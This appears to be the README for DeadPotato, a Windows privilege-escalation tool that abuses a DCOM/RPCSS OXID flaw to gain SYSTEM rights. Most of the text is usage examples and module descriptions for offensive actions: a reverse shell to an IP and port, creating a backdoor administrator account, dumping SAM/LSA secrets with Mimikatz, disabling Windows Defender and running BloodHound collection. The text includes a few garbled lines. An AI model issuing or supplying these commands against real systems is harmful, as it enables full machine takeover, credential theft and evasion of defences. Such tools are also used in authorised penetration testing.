
C:Userslypd0> GodPotato.exe
⠀⢀⣠⣤⣤⣄⡀⠀ _ _
⣴⣿⣿⣿⣿⣿⣿⣦ | _ _ _||_) _ _|_ _ _|_ _
⣿⣿⣿⣿⣿⣿⣿⣿ |_/(/_(_|(_|| (_) |_(_| |_(_)
⣇⠈⠉⡿⢿⠉⠁⢸ Open Source @ github.com/lypd0
⠙⠛⢻⣷⣾⡟⠛⠋ -= Version: 1.2 =-
⠈⠁⠀⠀⠀
_,.-'~'-.,__,.-'~'-.,__,.-'~'-.,__,.-'~'-.,__,.-'~'-.,_
(*) Example Usage(s):
-={ deadpotato.exe -MODULE [ARGUMENTS] }=-
-> deadpotato.exe -cmd "whoami"

-> deadpotato.exe -rev 192.168.10.30:9001
-> deadpotato.exe -exe paylod.exe
-> deadpotato.exe -newadmin lypd0:DeadPotatoRocks1
-> deadpotato.exe -shell
-> deadpotato.exe -mimi sam
-> deadpotato.exe -defender off
-> deadpotato.exe -sharphound
(*) Available Modules:
- cmd: Execute a command as NT AUTHORITYSYSTEM.
- rev: Attempts to establish a reverse shell connection to the provided host
- exe: Execute a program with NT AUTHORITYSYSTEM privileges (Does not support interactivity).
- newadmin: Create a new administrator user on the local system.
- shell: Manages to achieve a semi-interactive shell (NOTE: Very bad OpSec!)
- mimi: Attempts to dump SAM/LSA/SECRETS with Mimikatz. (NOTE: This will write mimikatz to disk!)
- defender: Either enables or disables Windows Defender's real-time protection.
- sharphound: Attempts to collect domain data for BloodHound.The SeImpersonatePrivilege right is enabled in your context? With DeadPotato, it is possible to achieve maximum privileges on the local system.
The tool will attempt to start an elevated process running in the context of the NT AUTHORITYSYSTEM user by abusing the DCOM's RPCSS flaw in handling OXIDs, allowing unrestricted access over the machine for critical operations to be freely performed.-cmd module is used. Many modules are available for use, such as the -rev IP:PORT for spawning an elevated reverse shell, -newadmin usr:pass for creating a new local Administrator user for persistence, or -mimi sam for dumping SAM hashes.

In order to use DeadPotato, the SeImpersonatePrivilege right must be enabled in the current context. In order to verify this, the whoami /priv command can be executed.
If there privilege is disabled, exploitation is not possible in the current context.
C:Userslypd0> whoami /priv <...SNIP...> SeImpersonatePrivilege Impersonate a client after authentication Enabled <...SNIP...>
This Project "DeadPotato" is a tool built on the source code of the masterpiece "GodPotato" by BeichenDream. If you like this project, make sure to also go show support to the original project
BeichenDream,
Benjamin DELPY gentilkiwi,
BloodHound Developers.
This project is licensed under the Apache 2.0 License. Please review the LICENSE file for more details.